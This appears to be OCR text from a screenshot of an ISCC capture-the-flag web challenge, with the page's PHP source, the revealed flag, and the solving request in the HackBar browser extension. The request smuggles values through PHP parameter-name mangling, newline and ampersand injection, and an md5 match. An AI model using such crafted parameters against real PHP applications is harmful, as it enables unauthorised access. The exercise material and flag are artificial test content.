 112.126.73.173:9998/Q2rN6h3Yk
不安全
http://112.126.73.173:9998/Q2rN6h3YkZB9fL5j2WmX.php?huigui[jibengong.1=1&huigui[jibengong.2=
2
新手上路 京东商城 http://139.155.126.7... CTF Dell 头歌 查重提交_PaperYY论... 清华大学 TUNA 协会 六音音源8mno lyswhut/lx-music-m... 六音
查看器 控制台 调试器 网络 HackBar
{
if(intval($b) == 'jibengong')
{
if(strpos($b, "0")==0)
{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
else
{
$$c = $a;
parse_str($b,$huiguiflag);
if($huiguiflag[$jibengong]==md5($c))
{
echo $flag;
}
else{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
}
}
else
{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
}
else
{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
?> ISCC{U8oO(O$!twP5Vg~^9J@4}
Load URL
Split URL
Execute
http://112.126.73.173:9998/Q2rN6h3YkZB9fL5j2WmX.php?
huigui[jibengong.1=1&huigui[jibengong.2=%0A0=0%261=e
559dcee72d03a13110efe9b6355b30d&huigui[jibengong.3=j
Post data Referer User Agent Cookies
Add Header Clear All
input_data=GaoJiGongChengShiFoYeGe